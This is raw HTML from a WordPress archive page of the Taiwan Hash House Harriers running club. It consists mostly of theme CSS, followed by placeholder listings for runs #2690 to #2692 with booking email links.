 </style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style rel="stylesheet" id="typehub-output">h1,.h1{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:700;font-style:normal;text-transform:none;font-size:80px;line-height:92px;letter-spacing:-0.2px;color:#fff}h2,.h2{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;font-size:55px;line-height:63px;letter-spacing:-1px;color:#fff}h3,.h3{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;font-size:35px;line-height:50px;letter-spacing:-0.7px;color:#fff}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;font-size:30px;line-height:42px;letter-spacing:-1px;color:#fff}h5,#reply-title,.h5{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:20px;line-height:34px;letter-spacing:0;color:#fff}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:26px;letter-spacing:0;color:#fff}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby,.body{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:16px;line-height:28px;letter-spacing:0;color:rgba(0,0,0,1)}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:20px;line-height:34px;letter-spacing:0;color:rgba(0,0,0,1)}.sub-title,.special-subtitle,.sub_title{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;letter-spacing:0}#footer{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:14px;letter-spacing:0;color:#969696}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:14px;line-height:30px;letter-spacing:0;color:#fff}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:25px;letter-spacing:0;color:#bbb}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;font-size:13px;line-height:40px;letter-spacing:1px;color:#232323}ul#mobile-menu ul.sub-menu a{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:27px;letter-spacing:0;color:#878787}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;font-size:13px;line-height:50px;letter-spacing:1px;color:#fff}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:25px;letter-spacing:0;color:#fff}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap span,.animate-number-wrap h6 span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;letter-spacing:1px}.ui-tabs-anchor{text-transform:uppercase;font-size:13px;line-height:17px}.accordion .accordion-head{text-transform:uppercase;font-size:13px;line-height:17px}.skill-wrap .skill_name{text-transform:uppercase;font-size:12px;line-height:17px}.countdown-amount{text-transform:uppercase;font-size:55px;line-height:95px}.countdown-section{text-transform:uppercase;font-size:15px;line-height:30px}.testimonial_slide .testimonial-content{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0}.tweet-slides .tweet-content{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;letter-spacing:0;font-weight:400;font-style:normal}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:1px}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:30px;letter-spacing:0}.thumb-title-wrap .portfolio-item-cats{text-transform:none;font-size:14px;line-height:18px;letter-spacing:0}h6.gallery-side-heading{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:13px;line-height:32px;letter-spacing:1px}.portfolio-details .gallery-side-heading-wrap p{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:26px;letter-spacing:0}.ps-fade-nav-item .ps-fade-nav-item-inner{font-size:60px;line-height:1.3em;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;letter-spacing:0;color:#000}.ps-fade-horizontal-nav-item-inner{font-size:80px;line-height:1.3em;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:700;font-style:normal;text-transform:none;font-size:13px;line-height:20px;letter-spacing:0}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;letter-spacing:0;line-height:40px}.attachment-details-custom-slider{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:14px;letter-spacing:0;color:#a2a2a2}.filters .filter_item{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:uppercase;font-size:11px;line-height:32px;letter-spacing:1px;color:#303132}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:uppercase;font-size:13px;line-height:27px;letter-spacing:1px;color:#303132}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;font-size:35px;line-height:50px;letter-spacing:-0.7px;color:#222}.post-title,.post-date-wrap{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;font-size:30px;line-height:42px;letter-spacing:-1px;color:#000}.style3-blog .post-title,.style8-blog .post-title{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:18px;line-height:28px;letter-spacing:0;color:#303132}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-size:13px;line-height:24px;letter-spacing:0;color:#878787;font-weight:400;font-style:normal}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-size:13px;line-height:24px;letter-spacing:0;color:#878787;font-weight:400;font-style:normal}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;font-size:30px;line-height:42px;letter-spacing:-1px;color:rgba(0,0,0,1)}.sidebar-widgets h6{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:uppercase;font-size:13px;line-height:20px;letter-spacing:1px;color:#303132}.sidebar-widgets{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:24px;letter-spacing:0;color:#878787}.sb-slidebar .widget h6{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:13px;line-height:22px;letter-spacing:1px;color:#fff}.sb-slidebar .widget{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:25px;letter-spacing:0;color:#a2a2a2}#bottom-widgets h6{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:22px;letter-spacing:0;color:#fff}#bottom-widgets{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:16px;line-height:24px;letter-spacing:0;color:#878787}.contact_form_module input[type="text"],.contact_form_module textarea{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:26px;letter-spacing:0;color:#878787}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){}@media only screen and (max-width:767px){h1,.h1{font-size:35px;line-height:45px}h2,.h2{font-size:30px;line-height:42px}h3,.h3{font-size:25px;line-height:35px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{font-size:20px;line-height:30px}h5,#reply-title,.h5{font-size:18px;line-height:30px}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{font-size:15px;line-height:32px}}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:#fff}#be-left-strip .be-mobile-menu-icon span{background-color:#323232}ul#mobile-menu .mobile-sub-menu-controller{line-height :40px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :27px }.breadcrumbs{color:rgba(0,0,0,1)}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:normal;font-weight:400;font-family:Hind}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:#fff}.more-link.style2-button{color:Array !important;border-color:Array !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:#878787}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :rgba(0,0,0,1)}#navigation .mega .sub-menu .highlight .sf-with-ul{color:#bbb !important;line-height:1.5}.view-project-link.style4-button{color :#fff}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Poppins;font-weight:500}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:#fff}.woocommerce-tabs .tabs li a{color:#fff !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:#fff}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:Poppins !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Poppins !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Roboto !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.swatch-rkEP_1Anz, .swatch-rkEP_1Anz a{color:rgba(254,46,61,1);}.swatch-S1fcOJCnG, .swatch-S1fcOJCnG a{color:rgba(254,217,46,1);}.swatch-SyB2_1Anz, .swatch-SyB2_1Anz a{color:rgba(26,235,248,1);}.palette-0, .palette-0 a{color:rgba(139,195,74,1);}.palette-1, .palette-1 a{color:#000000;}.palette-2, .palette-2 a{color:rgba(255,255,255,1);}.palette-3, .palette-3 a{color:rgba(255,255,255,1);}.palette-4, .palette-4 a{color:#fafbfd;}</style><link rel="icon" href="https://taiwanhash.com/wp-content/uploads/2021/01/cropped-Taiwan-Hash-Logo-e1609585534508-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taiwanhash.com/wp-content/uploads/2021/01/cropped-Taiwan-Hash-Logo-e1609585534508-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taiwanhash.com/wp-content/uploads/2021/01/cropped-Taiwan-Hash-Logo-e1609585534508-180x180.png" />
<meta name="msapplication-TileImage" content="https://taiwanhash.com/wp-content/uploads/2021/01/cropped-Taiwan-Hash-Logo-e1609585534508-270x270.png" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YCFEQ5RBJ4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YCFEQ5RBJ4');
</script>
</head>
<body class="archive author author-cum-this-way author-8 _masterslider _msp_version_3.4.5 header-solid no-section-scroll top-header none be-themes-layout-layout-wide opt-panel-cache-off" data-be-site-layout='layout-wide' data-be-page-template = 'page' >	
	<div class="search-box-wrapper style2-header-search-widget">
				<a href="#" class="header-search-form-close"><i class="icon-icon_close font-icon"></i></a>
				<div class="search-box-inner1">
					<div class="search-box-inner2"><form role="search" method="get" class="searchform" action="https://taiwanhash.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
				</div>
			</div><div id="main-wrapper"
    >
            <div id="main" class="ajaxable layout-wide" >
        <header id="header">
	    <div id="header-inner-wrap" class=" "  >
		        <div id="header-wrap" class="be-wrap clearfix" data-default-height="80" data-sticky-height="80">
                <div id="header-controls-left">
        <div class="hamburger-nav-controller-wrap">
            <div class="menu-controls hamburger-nav-controller" title="Hamburger Menu Controller">
                <span class="be-mobile-menu-icon ">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span>            </div>
        </div>
            </div>
            <div id="header-controls-right">
                        <div class="mobile-nav-controller-wrap">
                <div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"> <span class="be-mobile-menu-icon ">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div>
            </div>
        </div>        </div>
        <div class='header-mobile-navigation clearfix'><div class="mobile-menu"><ul id="mobile-menu" class="clearfix"><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-248"><a title="Home" href="https://taiwanhash.com/">Home</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a title="Upcoming Runs" href="http://www.taiwanhash.com/#upcomingRuns">Upcoming Runs</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a title="New Runners" href="https://taiwanhash.com/virgins/">New Runners</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a title="Haring" href="https://taiwanhash.com/haring/">Haring</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a title="About" href="https://taiwanhash.com/about/">About</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a title="Taiwan Hashes" href="https://taiwanhash.com/about/hashtaiwan/">Taiwan Hashes</a></li>
</ul></div></div>	</div>
</header> <!-- END HEADER --><section id="blog-content" class="no-sidebar-page">
	<div class="clearfix">
		<div class="title-module-wrap page-title-module-custom"><div class="be-wrap clearfix"><div class="left page-title-custom">Blog Archives</div><div class="right header-breadcrumb"><div class="breadcrumbs"><a href="https://taiwanhash.com">Home</a>  /  Blog Archives</div></div></div></div>	</div> <!--  End Page Content -->
</section>
<section id="content" class="right-sidebar-page">
	<div id="content-wrap" class="be-wrap clearfix"> 
		<section id="page-content" class="content-single-sidebar">
			<div class="portfolio-all-wrap">
				<div class="" data-col="three" data-gutter-width="40" data-showposts="10" data-paged="2" data-action="get_blog" style="margin-left: 0px;" >
					<div class="clearfix style6-blog">
							
<article id="post-2176" class="element not-wide blog-post clearfix post-2176 post type-post status-publish format-standard hentry category-lbg-category" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
						<div class="article-details clearfix">
									<header class="post-header clearfix">
						<div class="special-subtitle post-date"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-10/" >December 2, 2025</a></div><h2 class="post-title"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-10/">#2690 &#8211; Event Coming Soon</a></h2>					</header>
					
															<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
		<ul class="clearfix">
		<li class="post-meta post-author">Posted By : Dimas Elvart<span class="post-meta-sep">/</span></li>		
		<li class="post-meta post-comments">
			<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-10/#respond">0  comments</a> <span class="post-meta-sep">/</span> 
		</li>
		<li class="post-meta post-category">Under :<a href="https://taiwanhash.com/category/lbg-category/" style= "color: ;" data-background-color = "" title="View all posts in CalendarEvents"> CalendarEvents</a> </li>
	</ul>
	</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							</p>
<h2>Details</h2>
<p>Details will be published in the week before the run.</p>
</p>
<h2>Book Now</h2>
<p><a href="mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2690 Inquiry" target="_blank" rel="noopener">mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2690 Inquiry</a></p>
</p>
<h2>When &#038; Where</h2>
<p>December 27, 2026 (2:00 pm) &#8211; December 27, 2026 (6:00 pm)</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
	
<article id="post-2175" class="element not-wide blog-post clearfix post-2175 post type-post status-publish format-standard hentry category-lbg-category" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
						<div class="article-details clearfix">
									<header class="post-header clearfix">
						<div class="special-subtitle post-date"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-9/" >December 2, 2025</a></div><h2 class="post-title"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-9/">#2691 &#8211; Event Coming Soon</a></h2>					</header>
					
															<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
		<ul class="clearfix">
		<li class="post-meta post-author">Posted By : Dimas Elvart<span class="post-meta-sep">/</span></li>		
		<li class="post-meta post-comments">
			<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-9/#respond">0  comments</a> <span class="post-meta-sep">/</span> 
		</li>
		<li class="post-meta post-category">Under :<a href="https://taiwanhash.com/category/lbg-category/" style= "color: ;" data-background-color = "" title="View all posts in CalendarEvents"> CalendarEvents</a> </li>
	</ul>
	</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							</p>
<h2>Details</h2>
<p>Details will be published in the week before the run.</p>
</p>
<h2>Book Now</h2>
<p><a href="mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2691 Inquiry" target="_blank" rel="noopener">mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2691 Inquiry</a></p>
</p>
<h2>When &#038; Where</h2>
<p>January 3, 2027 (2:00 pm) &#8211; January 3, 2027 (6:00 pm)</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
	
<article id="post-2174" class="element not-wide blog-post clearfix post-2174 post type-post status-publish format-standard hentry category-lbg-category" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
						<div class="article-details clearfix">
									<header class="post-header clearfix">
						<div class="special-subtitle post-date"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-8/" >December 2, 2025</a></div><h2 class="post-title"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-8/">#2692 &#8211; Event Coming Soon</a></h2>					</header>
					
															<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
		<ul class="clearfix">
		<li class="post-meta post-author">Posted By : Dimas Elvart<span class="post-meta-sep">/</span></li>		
		<li class="post-meta post-comments">
			<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-8/#respond">0  comments</a> <span class="post-meta-sep">/</span> 
		</li>
		<li class="post-meta post-category">Under :<a href="https://taiwanhash.com/category/lbg-category/" style= "color: ;" data-background-color = "" title="View all posts in CalendarEvents"> CalendarEvents</a> </li>
	</ul>
	</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							</p>
<h2>Details</h2>
<p>Details will be published in the week before the run.</p>
</p>
<h2>Book Now</h2>
